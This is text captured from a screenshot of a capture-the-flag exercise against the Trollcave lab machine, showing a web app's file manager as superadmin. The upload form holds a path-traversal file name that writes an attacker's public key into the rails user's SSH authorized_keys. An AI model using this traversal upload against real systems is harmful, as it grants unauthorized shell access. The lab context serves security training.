 Trollcave
192.168.56.101/user_files
Home Users King (Superadmin)
Post blog Inbox File manager Admin panel Reports
Preferences Log out
Listing user_files
crown.png
Delete
Upload file
Online users
cooldude89
dragon
Newest users
xer
onlyme
anybodyhome
Browse... rails_rsa.pub
Alternate file name (optional)
../../../../../../../../home/rails/.ssh/authorized_keys
Upload
adam@nullbyte:~/Trollcave/live Oracle VM VirtualBox Manager Burp Suite Community Edition v2... Trollcave - Mozilla Firefox 96% 9:00 PM